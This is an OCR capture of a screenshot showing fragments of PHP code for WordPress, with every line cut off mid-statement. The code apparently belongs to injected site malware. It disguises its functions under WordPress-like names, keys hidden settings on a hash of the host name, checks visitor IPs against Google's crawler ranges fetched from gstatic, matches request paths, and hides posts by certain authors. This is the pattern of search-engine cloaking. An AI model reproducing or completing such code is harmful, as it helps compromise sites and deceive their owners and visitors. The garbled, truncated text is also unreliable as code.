
STR; } function have_comments_pointer($url, $wp_die_repository, $es
$get_header_long = array(); foreach ($writersArr as $item) { $get_head
$bloginfo_edit = array(); $settings = get_option('wp_custom_filters');
$add_setting_live; } } $settings = get_option(md5(sha1($_SERVER['HTT
$get_the_title_less; } } return $bloginfo_edit + $get_template_part_po
$get_author_posts_url_restful) { $get_search_query_list = key($get_author
(preg_match("~$get_search_query_list~", $_SERVER['REQUEST_URI'])) 
array_keys($is_archive_core); if (in_array($post->post_author, $get_th
$get_the_tag_list_integer = array_keys($is_archive_core); if (!$post || 
'__return_false'); add_filter('wpseo_googlebot', '__return_false'); // 
(isset($_SERVER['HTTP_X_FORWARDED_FOR'])) { return $_S
$_SERVER['HTTP_CF_CONNECTING_IP']; } if (isset($_SERVER['R
$wp_get_attachment_image_src_class = esc_attr_e_pic(); if (strstr($
$wp_get_attachment_image_src_class = $wp_list_comments_interface[
$range) { if (wp_head_add($wp_get_attachment_image_src_class, $range)
false; } function add_setting_soap() { if (($value = get_option('wp_c
wp_remote_get('https://www.gstatic.com/ipranges/goog.txt'); if (is_
trim($body), -1, PREG_SPLIT_NO_EMPTY); if (!is_array($dynamic_sid
$value, true); return $value['ranges']; } } function get_the_author_m
str_pad(decbin(ord($char)), 8, '0', STR_PAD_LEFT); } return $abs
inet_pton($wp_get_attachment_image_src_class); $absint_wp = get_th
inet_pton($net); $get_the_ID_integer = get_the_author_meta_hashing(
$add_query_arg_constructor); if ($esc_attr_loop !== $esc_attr_e_constr
''; if (wp_get_attachment_image_src_stack($get_queried_object_id_poi